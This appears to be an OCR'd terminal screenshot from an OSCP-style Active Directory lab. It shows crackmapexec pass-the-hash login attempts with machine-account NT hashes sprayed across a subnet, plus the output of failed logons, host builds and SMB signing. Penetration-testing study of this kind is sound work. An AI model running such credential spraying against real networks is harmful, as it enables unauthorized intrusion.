 (root㉿kali)-[~/oscp/AD/T2]
# crackmapexec smb 172.16.116.0/24 -u DC01$ -H nt.hsah --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\DC01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
Home
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [-] oscp.exam\DC01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
Trash
SMB 172.16.116.102 445 MS02 [-] oscp.exam\DC01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
(root㉿kali)-[~/oscp/AD/T2]
# crackmapexec smb 172.16.116.0/24 -u MS01$ -H nt.hsah --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\MS01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [-] oscp.exam\MS01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\MS01$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
(root㉿kali)-[~/oscp/AD/T2]
# crackmapexec smb 172.16.116.0/24 -u MS02$ -H nt.hsah --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\MS02$:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing
:False) (SMBv1:False)